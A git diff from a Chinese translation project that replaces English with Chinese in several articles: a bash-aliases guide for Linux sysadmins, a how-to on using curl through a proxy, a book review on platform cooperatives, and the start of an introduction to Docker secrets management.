@ -237,9 +268,10 @@ alias wakeupnas02 = '/usr/bin/wakeonlan 00:11:32:11:15:FD'
|
||||
alias wakeupnas03 = '/usr/bin/wakeonlan 00:11:32:11:15:FE'
|
||||
```
|
||||
|
||||
### #14: Control firewall (iptables) output
|
||||
#### #14:控制防火墙 (iptables) 的输出
|
||||
|
||||
[Netfilter 是一款 Linux 操作系统上的主机防火墙][15]。它是 Linux 发行版中的一部分,且默认情况下是激活状态。[这里列出了大多数 Liux 新手防护入侵者最常用的 iptables 方法][16]。
|
||||
|
||||
[Netfilter is a host-based firewall][15] for Linux operating systems. It is included as part of the Linux distribution and it is activated by default. This [post list most common iptables solutions][16] required by a new Linux user to secure his or her Linux operating system from intruders.
|
||||
```
|
||||
## shortcut for iptables and pass it via sudo#
|
||||
alias ipt = 'sudo /sbin/iptables'
|
||||
@ -252,7 +284,8 @@ alias iptlistfw = 'sudo /sbin/iptables -L FORWARD -n -v --line-numbers'
|
||||
alias firewall =iptlist
|
||||
```
|
||||
|
||||
### #15: Debug web server / cdn problems with curl
|
||||
#### #15:使用 curl 调试 web 服务器 / CDN 上的问题
|
||||
|
||||
```
|
||||
# get web server headers #
|
||||
alias header = 'curl -I'
|
||||
@ -261,7 +294,8 @@ alias header = 'curl -I'
|
||||
alias headerc = 'curl -I --compress'
|
||||
```
|
||||
|
||||
### #16: Add safety nets
|
||||
#### #16:增加安全性
|
||||
|
||||
```
|
||||
# do not delete / or prompt if deleting more than 3 files at a time #
|
||||
alias rm = 'rm -I --preserve-root'
|
||||
@ -277,9 +311,10 @@ alias chmod = 'chmod --preserve-root'
|
||||
alias chgrp = 'chgrp --preserve-root'
|
||||
```
|
||||
|
||||
### #17: Update Debian Linux server
|
||||
#### #17:更新 Debian Linux 服务器
|
||||
|
||||
[apt-get 命令][17] 用于通过因特网安装软件包 (ftp 或 http)。你也可以一次性升级所有软件包:
|
||||
|
||||
[apt-get command][17] is used for installing packages over the internet (ftp or http). You can also upgrade all packages in a single operations:
|
||||
```
|
||||
# distro specific - Debian / Ubuntu and friends #
|
||||
# install with apt-get
|
||||
@ -290,25 +325,27 @@ alias updatey = "sudo apt-get --yes"
|
||||
alias update = 'sudo apt-get update && sudo apt-get upgrade'
|
||||
```
|
||||
|
||||
### #18: Update RHEL / CentOS / Fedora Linux server
|
||||
#### #18:更新 RHEL / CentOS / Fedora Linux 服务器
|
||||
|
||||
[yum 命令][18] 是 RHEL / CentOS / Fedora Linux 以及其他基于这些发行版的 Linux 上的软件包管理工具:
|
||||
|
||||
[yum command][18] is a package management tool for RHEL / CentOS / Fedora Linux and friends:
|
||||
```
|
||||
## distrp specifc RHEL/CentOS ##
|
||||
alias update = 'yum update'
|
||||
alias updatey = 'yum -y update'
|
||||
```
|
||||
|
||||
### #19: Tune sudo and su
|
||||
#### #19:优化 sudo 和 su 命令
|
||||
|
||||
```
|
||||
# become root #
|
||||
alias root = 'sudo -i'
|
||||
alias su = 'sudo -i'
|
||||
```
|
||||
|
||||
### #20: Pass halt/reboot via sudo
|
||||
#### #20:使用 sudo 执行 halt/reboot 命令
|
||||
|
||||
[shutdown command][19] bring the Linux / Unix system down:
|
||||
[shutdown 命令][19] 会让 Linux / Unix 系统关机:
|
||||
```
|
||||
# reboot / halt / poweroff
|
||||
alias reboot = 'sudo /sbin/reboot'
|
||||
@ -317,7 +354,8 @@ alias halt = 'sudo /sbin/halt'
|
||||
alias shutdown = 'sudo /sbin/shutdown'
|
||||
```
|
||||
|
||||
### #21: Control web servers
|
||||
#### #21:控制 web 服务器
|
||||
|
||||
```
|
||||
# also pass it via sudo so whoever is admin can reload it without calling you #
|
||||
alias nginxreload = 'sudo /usr/local/nginx/sbin/nginx -s reload'
|
||||
@ -328,7 +366,8 @@ alias httpdreload = 'sudo /usr/sbin/apachectl -k graceful'
|
||||
alias httpdtest = 'sudo /usr/sbin/apachectl -t && /usr/sbin/apachectl -t -D DUMP_VHOSTS'
|
||||
```
|
||||
|
||||
### #22: Alias into our backup stuff
|
||||
#### #22:与备份相关的别名
|
||||
|
||||
```
|
||||
# if cron fails or if you want backup on demand just run these commands #
|
||||
# again pass it via sudo so whoever is in admin group can start the job #
|
||||
@ -343,7 +382,8 @@ alias rsnapshotmonthly = 'sudo /home/scripts/admin/scripts/backup/wrapper.rsnaps
|
||||
alias amazonbackup =s3backup
|
||||
```
|
||||
|
||||
### #23: Desktop specific - play avi/mp3 files on demand
|
||||
#### #23:桌面应用相关的别名 - 按需播放的 avi/mp3 文件
|
||||
|
||||
```
|
||||
## play video files in a current directory ##
|
||||
# cd ~/Download/movie-name
|
||||
@ -365,10 +405,10 @@ alias nplaymp3 = 'for i in /nas/multimedia/mp3/*.mp3; do mplayer "$i"; done'
|
||||
alias music = 'mplayer --shuffle *'
|
||||
```
|
||||
|
||||
#### #24:设置系统管理相关命令的默认网卡
|
||||
|
||||
### #24: Set default interfaces for sys admin related commands
|
||||
[vnstat 一款基于终端的网络流量检测器][20]。[dnstop 是一款分析 DNS 流量的终端工具][21]。[tcptrack 和 iftop 命令显示][22] TCP/UDP 连接方面的信息,它监控网卡并显示其消耗的带宽。
|
||||
|
||||
[vnstat is console-based network][20] traffic monitor. [dnstop is console tool][21] to analyze DNS traffic. [tcptrack and iftop commands displays][22] information about TCP/UDP connections it sees on a network interface and display bandwidth usage on an interface by host respectively.
|
||||
```
|
||||
## All of our servers eth1 is connected to the Internets via vlan / router etc ##
|
||||
alias dnstop = 'dnstop -l 5 eth1'
|
||||
@ -382,7 +422,8 @@ alias ethtool = 'ethtool eth1'
|
||||
alias iwconfig = 'iwconfig wlan0'
|
||||
```
|
||||
|
||||
### #25: Get system memory, cpu usage, and gpu memory info quickly
|
||||
#### #25:快速获取系统内存,cpu 使用,和 gpu 内存相关信息
|
||||
|
||||
```
|
||||
## pass options to free ##
|
||||
alias meminfo = 'free -m -l -t'
|
||||
@ -405,9 +446,10 @@ alias cpuinfo = 'lscpu'
|
||||
alias gpumeminfo = 'grep -i --color memory /var/log/Xorg.0.log'
|
||||
```
|
||||
|
||||
### #26: Control Home Router
|
||||
#### #26:控制家用路由器
|
||||
|
||||
`curl` 命令可以用来 [重启 Linksys 路由器][23]。
|
||||
|
||||
The curl command can be used to [reboot Linksys routers][23].
|
||||
```
|
||||
# Reboot my home Linksys WAG160N / WAG54 / WAG320 / WAG120N Router / Gateway from *nix.
|
||||
alias rebootlinksys = "curl -u 'admin:my-super-password' 'http://192.168.1.2/setup.cgi?todo=reboot'"
|
||||
@ -416,15 +458,17 @@ alias rebootlinksys = "curl -u 'admin:my-super-password' 'http://192.168.1.2/set
|
||||
alias reboottomato = "ssh admin@192.168.1.1 /sbin/reboot"
|
||||
```
|
||||
|
||||
### #27 Resume wget by default
|
||||
#### #27 wget 默认断点续传
|
||||
|
||||
[GNU wget 是一款用来从 web 下载文件的自由软件][25]。它支持 HTTP,HTTPS,以及 FTP 协议,而且它也支持断点续传:
|
||||
|
||||
The [GNU Wget is a free utility for non-interactive download][25] of files from the Web. It supports HTTP, HTTPS, and FTP protocols, and it can resume downloads too:
|
||||
```
|
||||
## this one saved by butt so many times ##
|
||||
alias wget = 'wget -c'
|
||||
```
|
||||
|
||||
### #28 Use different browser for testing website
|
||||
#### #28 使用不同浏览器来测试网站
|
||||
|
||||
```
|
||||
## this one saved by butt so many times ##
|
||||
alias ff4 = '/opt/firefox4/firefox'
|
||||
@ -439,9 +483,10 @@ alias ff =ff13
|
||||
alias browser =chrome
|
||||
```
|
||||
|
||||
### #29: A note about ssh alias
|
||||
#### #29:关于 ssh 别名的注意事项
|
||||
|
||||
不要创建 ssh 别名,代之以 `~/.ssh/config` 这个 OpenSSH SSH 客户端配置文件。它的选项更加丰富。下面是一个例子:
|
||||
|
||||
Do not create ssh alias, instead use ~/.ssh/config OpenSSH SSH client configuration files. It offers more option. An example:
|
||||
```
|
||||
Host server10
|
||||
Hostname 1.2.3.4
|
||||
@ -452,12 +497,13 @@ Host server10
|
||||
TCPKeepAlive yes
|
||||
```
|
||||
|
||||
Host server10 Hostname 1.2.3.4 IdentityFile ~/backups/.ssh/id_dsa user foobar Port 30000 ForwardX11Trusted yes TCPKeepAlive yes
|
||||
然后你就可以使用下面语句连接 server10 了:
|
||||
|
||||
You can now connect to peer1 using the following syntax:
|
||||
`$ ssh server10`
|
||||
```
|
||||
$ ssh server10
|
||||
```
|
||||
|
||||
### #30: It's your turn to share…
|
||||
#### #30:现在该分享你的别名了
|
||||
|
||||
```
|
||||
## set some other defaults ##
|
||||
@ -487,21 +533,18 @@ alias cdnmdel = '/home/scripts/admin/cdn/purge_cdn_cache --profile akamai --stdi
|
||||
alias amzcdnmdel = '/home/scripts/admin/cdn/purge_cdn_cache --profile amazon --stdin'
|
||||
```
|
||||
|
||||
## Conclusion
|
||||
### 总结
|
||||
|
||||
This post summarizes several types of uses for *nix bash aliases:
|
||||
本文总结了 *nix bash 别名的多种用法:
|
||||
|
||||
1. Setting default options for a command (e.g. set eth0 as default option for ethtool command via alias ethtool='ethtool eth0' ).
|
||||
2. Correcting typos (cd.. will act as cd .. via alias cd..='cd ..').
|
||||
3. Reducing the amount of typing.
|
||||
4. Setting the default path of a command that exists in several versions on a system (e.g. GNU/grep is located at /usr/local/bin/grep and Unix grep is located at /bin/grep. To use GNU grep use alias grep='/usr/local/bin/grep' ).
|
||||
5. Adding the safety nets to Unix by making commands interactive by setting default options. (e.g. rm, mv, and other commands).
|
||||
6. Compatibility by creating commands for older operating systems such as MS-DOS or other Unix like operating systems (e.g. alias del=rm ).
|
||||
|
||||
|
||||
|
||||
I've shared my aliases that I used over the years to reduce the need for repetitive command line typing. If you know and use any other bash/ksh/csh aliases that can reduce typing, share below in the comments.
|
||||
1. 为命令设置默认的参数(例如通过 `alias ethtool='ethtool eth0'` 设置 ethtool 命令的默认参数为 eth0)。
|
||||
2. 修正错误的拼写(通过 `alias cd..='cd ..'`让 `cd..` 变成 `cd ..`)。
|
||||
3. 缩减输入。
|
||||
4. 设置系统中多版本命令的默认路径(例如 GNU/grep 位于 `/usr/local/bin/grep` 中而 Unix grep 位于 `/bin/grep` 中。若想默认使用 GNU grep 则设置别名 `grep='/usr/local/bin/grep'` )。
|
||||
5. 通过默认开启命令(例如 `rm`,`mv` 等其他命令)的交互参数来增加 Unix 的安全性。
|
||||
6. 为老旧的操作系统(比如 MS-DOS 或者其他类似 Unix 的操作系统)创建命令以增加兼容性(比如 `alias del=rm`)。
|
||||
|
||||
我已经分享了多年来为了减少重复输入命令而使用的别名。若你知道或使用的哪些 bash/ksh/csh 别名能够减少输入,请在留言框中分享。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
@ -509,33 +552,33 @@ via: https://www.cyberciti.biz/tips/bash-aliases-mac-centos-linux-unix.html
|
||||
|
||||
作者:[nixCraft][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.cyberciti.biz
|
||||
[1]:https://bash.cyberciti.biz/guide/~/.bashrc
|
||||
[2]:https://www.cyberciti.biz/tips/wp-content/uploads/2012/06/Getting-Started-With-Bash-Shell-Aliases-For-Linux-Unix.jpg
|
||||
[3]://www.cyberciti.biz/tips/bash-aliases-mac-centos-linux-unix.html (See Linux/Unix alias command examples for more info)
|
||||
[3]:https://www.cyberciti.biz/tips/bash-aliases-mac-centos-linux-unix.html (See Linux/Unix alias command examples for more info)
|
||||
[4]:https://bash.cyberciti.biz/guide/Create_and_use_aliases
|
||||
[5]://www.cyberciti.biz/faq/bash-shell-temporarily-disable-an-alias/
|
||||
[5]:https://www.cyberciti.biz/faq/bash-shell-temporarily-disable-an-alias/
|
||||
[6]:https://bash.cyberciti.biz/guide/Create_and_use_aliases#How_do_I_remove_the_alias.3F
|
||||
[7]:https://bash.cyberciti.biz/guide/The_case_statement
|
||||
[8]://www.cyberciti.biz/faq/ls-command-to-examining-the-filesystem/
|
||||
[9]://www.cyberciti.biz/faq/howto-use-grep-command-in-linux-unix/
|
||||
[10]://www.cyberciti.biz/faq/linux-make-directory-command/
|
||||
[11]://www.cyberciti.biz/faq/how-do-i-compare-two-files-under-linux-or-unix/
|
||||
[12]://www.cyberciti.biz/faq/how-do-i-find-out-what-ports-are-listeningopen-on-my-linuxfreebsd-server/
|
||||
[13]://www.cyberciti.biz/tips/linux-send-wake-on-lan-wol-magic-packets.html
|
||||
[8]:https://www.cyberciti.biz/faq/ls-command-to-examining-the-filesystem/
|
||||
[9]:https://www.cyberciti.biz/faq/howto-use-grep-command-in-linux-unix/
|
||||
[10]:https://www.cyberciti.biz/faq/linux-make-directory-command/
|
||||
[11]:https://www.cyberciti.biz/faq/how-do-i-compare-two-files-under-linux-or-unix/
|
||||
[12]:https://www.cyberciti.biz/faq/how-do-i-find-out-what-ports-are-listeningopen-on-my-linuxfreebsd-server/
|
||||
[13]:https://www.cyberciti.biz/tips/linux-send-wake-on-lan-wol-magic-packets.html
|
||||
[14]:https://bash.cyberciti.biz/misc-shell/simple-shell-script-to-wake-up-nas-devices-computers/
|
||||
[15]://www.cyberciti.biz/faq/rhel-fedorta-linux-iptables-firewall-configuration-tutorial/ (iptables CentOS/RHEL/Fedora tutorial)
|
||||
[16]://www.cyberciti.biz/tips/linux-iptables-examples.html
|
||||
[17]://www.cyberciti.biz/tips/linux-debian-package-management-cheat-sheet.html
|
||||
[18]://www.cyberciti.biz/faq/rhel-centos-fedora-linux-yum-command-howto/
|
||||
[19]://www.cyberciti.biz/faq/howto-shutdown-linux/
|
||||
[20]://www.cyberciti.biz/tips/keeping-a-log-of-daily-network-traffic-for-adsl-or-dedicated-remote-linux-box.html
|
||||
[21]://www.cyberciti.biz/faq/dnstop-monitor-bind-dns-server-dns-network-traffic-from-a-shell-prompt/
|
||||
[22]://www.cyberciti.biz/faq/check-network-connection-linux/
|
||||
[23]://www.cyberciti.biz/faq/reboot-linksys-wag160n-wag54-wag320-wag120n-router-gateway/
|
||||
[24]:/cdn-cgi/l/email-protection
|
||||
[25]://www.cyberciti.biz/tips/wget-resume-broken-download.html
|
||||
[15]:https://www.cyberciti.biz/faq/rhel-fedorta-linux-iptables-firewall-configuration-tutorial/ (iptables CentOS/RHEL/Fedora tutorial)
|
||||
[16]:https://www.cyberciti.biz/tips/linux-iptables-examples.html
|
||||
[17]:https://www.cyberciti.biz/tips/linux-debian-package-management-cheat-sheet.html
|
||||
[18]:https://www.cyberciti.biz/faq/rhel-centos-fedora-linux-yum-command-howto/
|
||||
[19]:https://www.cyberciti.biz/faq/howto-shutdown-linux/
|
||||
[20]:https://www.cyberciti.biz/tips/keeping-a-log-of-daily-network-traffic-for-adsl-or-dedicated-remote-linux-box.html
|
||||
[21]:https://www.cyberciti.biz/faq/dnstop-monitor-bind-dns-server-dns-network-traffic-from-a-shell-prompt/
|
||||
[22]:https://www.cyberciti.biz/faq/check-network-connection-linux/
|
||||
[23]:https://www.cyberciti.biz/faq/reboot-linksys-wag160n-wag54-wag320-wag120n-router-gateway/
|
||||
[24]:https:/cdn-cgi/l/email-protection
|
||||
[25]:https://www.cyberciti.biz/tips/wget-resume-broken-download.html
|
||||
@ -1,8 +1,8 @@
|
||||
translating by lujun9972
|
||||
How to use curl command with proxy username/password on Linux/ Unix
|
||||
如何让 curl 命令通过代理访问
|
||||
======
|
||||
|
||||
My sysadmin provided me the following proxy details:
|
||||
我的系统管理员给我提供了如下代理信息:
|
||||
|
||||
```
|
||||
IP: 202.54.1.1
|
||||
Port: 3128
|
||||
@ -10,15 +10,16 @@ Username: foo
|
||||
Password: bar
|
||||
```
|
||||
|
||||
The settings worked perfectly with Google Chrome and Firefox browser. How do I use it with the curl command? How do I tell the curl command to use my proxy settings from Google Chrome browser?
|
||||
该设置在 Google Chrome 和 Firefox 浏览器上很容易设置。但是我要怎么把它应用到 `curl` 命令上呢?我要如何让 curl 命令使用我在 Google Chrome 浏览器上的代理设置呢?
|
||||
|
||||
很多 Linux 和 Unix 命令行工具(比如 `curl` 命令,`wget` 命令,`lynx` 命令等)使用名为 `http_proxy`,`https_proxy`,`ftp_proxy` 的环境变量来获取代理信息。它允许你通过代理服务器(使用或不使用用户名/密码都行)来连接那些基于文本的会话和应用。
|
||||
|
||||
Many Linux and Unix command line tools such as curl command, wget command, lynx command, and others; use the environment variable called http_proxy, https_proxy, ftp_proxy to find the proxy details. It allows you to connect text based session and applications via the proxy server with or without a userame/password. T **his page shows how to perform HTTP/HTTPS requests with cURL cli using PROXY server.**
|
||||
本文就会演示一下如何让 `curl` 通过代理服务器发送 HTTP/HTTPS 请求。
|
||||
|
||||
## Unix and Linux curl command with proxy syntax
|
||||
### 让 curl 命令使用代理的语法
|
||||
|
||||
语法为:
|
||||
|
||||
The syntax is:
|
||||
```
|
||||
## Set the proxy address of your uni/company/vpn network ##
|
||||
export http_proxy=http://your-ip-address:port/
|
||||
@ -31,8 +32,8 @@ export https_proxy=https://your-ip-address:port/
|
||||
export https_proxy=https://user:password@your-proxy-ip-address:port/
|
||||
```
|
||||
|
||||
另一种方法是使用 `curl` 命令的 `-x` 选项:
|
||||
|
||||
Another option is to pass the -x option to the curl command. To use the specified proxy:
|
||||
```
|
||||
curl -x <[protocol://][user:password@]proxyhost[:port]> url
|
||||
--proxy <[protocol://][user:password@]proxyhost[:port]> url
|
||||
@ -40,9 +41,10 @@ curl -x <[protocol://][user:password@]proxyhost[:port]> url
|
||||
-x http://user:password@Your-Ip-Here:Port url
|
||||
```
|
||||
|
||||
## Linux use curl command with proxy
|
||||
### 在 Linux 上的一个例子
|
||||
|
||||
首先设置 `http_proxy`:
|
||||
|
||||
First set the http_proxy:
|
||||
```
|
||||
## proxy server, 202.54.1.1, port: 3128, user: foo, password: bar ##
|
||||
export http_proxy=http://foo:bar@202.54.1.1:3128/
|
||||
@ -51,7 +53,8 @@ export https_proxy=$http_proxy
|
||||
curl -I https://www.cyberciti.biz
|
||||
curl -v -I https://www.cyberciti.biz
|
||||
```
|
||||
Sample outputs:
|
||||
|
||||
输出为:
|
||||
|
||||
```
|
||||
* Rebuilt URL to: www.cyberciti.biz/
|
||||
@ -98,44 +101,55 @@ Connection: keep-alive
|
||||
* Connection #0 to host 10.12.249.194 left intact
|
||||
```
|
||||
|
||||
本例中,我来下载一个 pdf 文件:
|
||||
|
||||
In this example, I'm downloading a pdf file:
|
||||
```
|
||||
$ export http_proxy="vivek:myPasswordHere@10.12.249.194:3128/"
|
||||
$ curl -v -O http://dl.cyberciti.biz/pdfdownloads/b8bf71be9da19d3feeee27a0a6960cb3/569b7f08/cms/631.pdf
|
||||
```
|
||||
OR use the -x option:
|
||||
|
||||
也可以使用 `-x` 选项:
|
||||
|
||||
```
|
||||
curl -x 'http://vivek:myPasswordHere@10.12.249.194:3128' -v -O https://dl.cyberciti.biz/pdfdownloads/b8bf71be9da19d3feeee27a0a6960cb3/569b7f08/cms/631.pdf
|
||||
```
|
||||
Sample outputs:
|
||||
[![Fig.01: curl in action \(click to enlarge\)][1]][2]
|
||||
|
||||
## How to use the specified proxy server with curl on Unix
|
||||
输出为:
|
||||
|
||||
![Fig.01:curl in action \(click to enlarge\)][2]
|
||||
|
||||
### Unix 上的一个例子
|
||||
|
||||
```
|
||||
$ curl -x http://prox_server_vpn:3128/ -I https://www.cyberciti.biz/faq/howto-nginx-customizing-404-403-error-page/
|
||||
```
|
||||
|
||||
## How to use socks protocol?
|
||||
### socks 协议怎么办呢?
|
||||
|
||||
语法也是一样的:
|
||||
|
||||
The syntax is same:
|
||||
```
|
||||
curl -x socks5://[user:password@]proxyhost[:port]/ url
|
||||
curl --socks5 192.168.1.254:3099 https://www.cyberciti.biz/
|
||||
```
|
||||
|
||||
## How do I configure and setup curl to permanently use a proxy connection?
|
||||
### 如何让代理设置永久生效?
|
||||
|
||||
编辑 `~/.curlrc` 文件:
|
||||
|
||||
```
|
||||
$ vi ~/.curlrc
|
||||
```
|
||||
|
||||
添加下面内容:
|
||||
|
||||
Update/edit your ~/.curlrc file using a text editor such as vim:
|
||||
`$ vi ~/.curlrc`
|
||||
Append the following:
|
||||
```
|
||||
proxy = server1.cyberciti.biz:3128
|
||||
proxy-user = "foo:bar"
|
||||
```
|
||||
|
||||
Save and close the file. Another option is create a bash shell alias in your ~/.bashrc file:
|
||||
保存并关闭该文件。另一种方法是在你的 `~/.bashrc` 文件中创建一个别名:
|
||||
|
||||
```
|
||||
## alias for curl command
|
||||
## set proxy-server and port, the syntax is
|
||||
@ -143,7 +157,7 @@ Save and close the file. Another option is create a bash shell alias in your ~/.
|
||||
alias curl = "curl -x server1.cyberciti.biz:3128"
|
||||
```
|
||||
|
||||
Remember, the proxy string can be specified with a protocol:// prefix to specify alternative proxy protocols. Use socks4://, socks4a://, socks5:// or socks5h:// to request the specific SOCKS version to be used. No protocol specified, http:// and all others will be treated as HTTP proxies. If the port number is not specified in the proxy string, it is assumed to be 1080. The -x option overrides existing environment variables that set the proxy to use. If there's an environment variable setting a proxy, you can set proxy to "" to override it. See curl command man page [here for more info][3].
|
||||
记住,代理字符串中可以使用 `protocol://` 前缀来指定不同的代理协议。使用 `socks4://`,`socks4a://`,`socks5:// `或者 `socks5h://` 来指定使用的 SOCKS 版本。若没有指定协议或者使用 `http://` 表示 HTTP 协议。若没有指定端口号则默认为 `1080`。`-x` 选项的值要优先于环境变量设置的值。若不想走代理,而环境变量总设置了代理,那么可以通过设置代理为空值(`""`)来覆盖环境变量的值。[详细信息请参阅 `curl` 的 man 页 ][3]。
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
@ -152,11 +166,11 @@ via: https://www.cyberciti.biz/faq/linux-unix-curl-command-with-proxy-username-p
|
||||
|
||||
作者:[Vivek Gite][a]
|
||||
译者:[lujun9972](https://github.com/lujun9972)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.cyberciti.biz
|
||||
[1]:https://www.cyberciti.biz/media/new/faq/2016/01/curl-download-output-300x141.jpg
|
||||
[2]:https://www.cyberciti.biz//www.cyberciti.biz/media/new/faq/2016/01/curl-download-output.jpg
|
||||
[2]:https://www.cyberciti.biz/media/new/faq/2016/01/curl-download-output.jpg
|
||||
[3]:https://curl.haxx.se/docs/manpage.html
|
||||
64
published/20170131 Book review Ours to Hack and to Own.md
Normal file
64
published/20170131 Book review Ours to Hack and to Own.md
Normal file
@ -0,0 +1,64 @@
|
||||
书评:《Ours to Hack and to Own》
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
Image by : opensource.com
|
||||
|
||||
私有制的时代看起来似乎结束了,在这里我将不仅仅讨论那些由我们中的许多人引入到我们的家庭与生活的设备和软件,我也将讨论这些设备与应用依赖的平台与服务。
|
||||
|
||||
尽管我们使用的许多服务是免费的,但我们对它们并没有任何控制权。本质上讲,这些企业确实控制着我们所看到的、听到的以及阅读到的内容。不仅如此,许多企业还在改变工作的本质。他们正使用封闭的平台来助长由全职工作到[零工经济][2]的转变,这种方式提供极少的安全性与确定性。
|
||||
|
||||
这项行动对于网络以及每一个使用与依赖网络的人产生了广泛的影响。仅仅二十多年前的对开放互联网的想象正在逐渐消逝,并迅速地被一块难以穿透的幕帘所取代。
|
||||
|
||||
一种逐渐流行的补救办法就是建立<ruby>[平台合作社][3]<rt>platform cooperatives</rt></ruby>, 即由他们的用户所拥有的电子化平台。正如这本书[《Ours to Hack and to Own》][4]所阐述的,平台合作社背后的观点与开源有许多相同的根源。
|
||||
|
||||
学者 Trebor Scholz 和作家 Nathan Schneider 已经收集了 40 篇论文,探讨平台合作社作为普通人可使用的工具的增长及需求,以提升开放性并对闭源系统的不透明性及各种限制予以还击。
|
||||
|
||||
### 何处适合开源
|
||||
|
||||
任何平台合作社核心及接近核心的部分依赖于开源;不仅开源技术是必要的,构成开源开放性、透明性、协同合作以及共享的准则与理念同样不可或缺。
|
||||
|
||||
在这本书的介绍中,Trebor Scholz 指出:
|
||||
|
||||
> 与斯诺登时代的互联网黑盒子系统相反,这些平台需要使它们的数据流透明来辨别自身。他们需要展示客户与员工的数据在哪里存储,数据出售给了谁以及数据用于何种目的。
|
||||
|
||||
正是对开源如此重要的透明性,促使平台合作社如此吸引人,并在目前大量已有平台之中成为令人耳目一新的变化。
|
||||
|
||||
开源软件在《Ours to Hack and to Own》所分享的平台合作社的构想中必然充当着重要角色。开源软件能够为群体建立助推合作社的技术基础设施提供快速而不算昂贵的途径。
|
||||
|
||||
Mickey Metts 在论文中这样形容, “邂逅你的友邻技术伙伴。" Metts 为一家名为 Agaric 的企业工作,这家企业使用 Drupal 为团体及小型企业建立他们不能自行完成的平台。除此以外, Metts 还鼓励任何想要建立并运营自己的企业的公司或合作社的人接受自由开源软件。为什么呢?因为它是高质量的、并不昂贵的、可定制的,并且你能够与由乐于助人而又热情的人们组成的大型社区产生联系。
|
||||
|
||||
### 不总是开源的,但开源总在
|
||||
|
||||
这本书里不是所有的论文都关注或提及开源的;但是,开源方式的关键元素——合作、社区、开放治理以及电子自由化——总是在其间若隐若现。
|
||||
|
||||
事实上正如《Ours to Hack and to Own》中许多论文所讨论的,建立一个更加开放、基于平常人的经济与社会区块,平台合作社会变得非常重要。用 Douglas Rushkoff 的话讲,那会是类似 Creative Commons 的组织“对共享知识资源的私有化”的补偿。它们也如 Barcelona 的 CTO Francesca Bria 所描述的那样,是“通过确保市民数据安全性、隐私性和权利的系统”来运营他们自己的“分布式通用数据基础架构”的城市。
|
||||
|
||||
### 最后的思考
|
||||
|
||||
如果你在寻找改变互联网以及我们工作的方式的蓝图,《Ours to Hack and to Own》并不是你要寻找的。这本书与其说是用户指南,不如说是一种宣言。如书中所说,《Ours to Hack and to Own》让我们略微了解如果我们将开源方式准则应用于社会及更加广泛的世界我们能够做的事。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Scott Nesbitt ——作家、编辑、雇佣兵、 <ruby>虎猫牛仔<rt>Ocelot wrangle</rt></ruby>、丈夫与父亲、博客写手、陶器收藏家。Scott 正是做这样的一些事情。他还是大量写关于开源软件文章与博客的长期开源用户。你可以在 Twitter、Github 上找到他。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/1/review-book-ours-to-hack-and-own
|
||||
|
||||
作者:[Scott Nesbitt][a]
|
||||
译者:[darsh8](https://github.com/darsh8)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/scottnesbitt
|
||||
[1]:https://opensource.com/article/17/1/review-book-ours-to-hack-and-own?rate=dgkFEuCLLeutLMH2N_4TmUupAJDjgNvFpqWqYCbQb-8
|
||||
[2]:https://en.wikipedia.org/wiki/Access_economy
|
||||
[3]:https://en.wikipedia.org/wiki/Platform_cooperative
|
||||
[4]:http://www.orbooks.com/catalog/ours-to-hack-and-to-own/
|
||||
[5]:https://opensource.com/user/14925/feed
|
||||
[6]:https://opensource.com/users/scottnesbitt
|
||||
99
published/20170209 INTRODUCING DOCKER SECRETS MANAGEMENT.md
Normal file
99
published/20170209 INTRODUCING DOCKER SECRETS MANAGEMENT.md
Normal file
@ -0,0 +1,99 @@
|
||||
Docker 涉密信息管理介绍
|
||||
====================================
|
||||
|
||||
容器正在改变我们对应用程序和基础设施的看法。无论容器内的代码量是大还是小,容器架构都会引起代码如何与硬件相互作用方式的改变 —— 它从根本上将其从基础设施中抽象出来。对于容器安全来说,在 Docker 中,容器的安全性有三个关键组成部分,它们相互作用构成本质上更安全的应用程序。
|
||||
|
||||

|
||||
|
||||
构建更安全的应用程序的一个关键因素是与系统和其他应用程序进行安全通信,这通常需要证书、令牌、密码和其他类型的验证信息凭证 —— 通常称为应用程序<ruby>涉密信息<rt>secrets</rt></ruby>。我们很高兴可以推出 Docker Secrets,这是一个容器原生的解决方案,它是加强容器安全的<ruby>可信赖交付<rt>Trusted Delivery</rt></ruby>组件,用户可以在容器平台上直接集成涉密信息分发功能。
|
||||
|
||||
有了容器,现在应用程序是动态的,可以跨越多种环境移植。这使得现存的涉密信息分发的解决方案略显不足,因为它们都是针对静态环境。不幸的是,这导致了应用程序涉密信息管理不善的增加,在不安全的、土造的方案中(如将涉密信息嵌入到 GitHub 这样的版本控制系统或者同样糟糕的其它方案),这种情况十分常见。
|
||||
|
||||
### Docker 涉密信息管理介绍
|
||||
|
||||
根本上我们认为,如果有一个标准的接口来访问涉密信息,应用程序就更安全了。任何好的解决方案也必须遵循安全性实践,例如在传输的过程中,对涉密信息进行加密;在不用的时候也对涉密数据进行加密;防止涉密信息在应用最终使用时被无意泄露;并严格遵守最低权限原则,即应用程序只能访问所需的涉密信息,不能多也不能不少。
|
||||
|
||||
通过将涉密信息整合到 Docker 编排,我们能够在遵循这些确切的原则下为涉密信息的管理问题提供一种解决方案。
|
||||
|
||||
下图提供了一个高层次视图,并展示了 Docker swarm 模式体系架构是如何将一种新类型的对象 —— 一个涉密信息对象,安全地传递给我们的容器。
|
||||
|
||||

|
||||
|
||||
